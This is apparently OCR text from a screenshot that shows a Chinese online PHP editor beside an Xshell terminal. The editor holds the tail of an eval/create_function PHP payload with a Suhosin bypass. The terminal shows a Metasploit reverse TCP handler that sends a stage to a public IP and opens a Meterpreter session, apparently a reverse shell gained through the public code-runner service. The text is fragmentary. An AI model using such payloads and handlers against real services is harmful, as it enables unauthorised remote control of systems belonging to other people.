 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 PHP 在线工具
1 hosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();?>
程序正在运行中......
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 1 opened (192.168.1.107:53 -> 118.31.45.91:60756) at 2017-12-01 07:24:38 -0500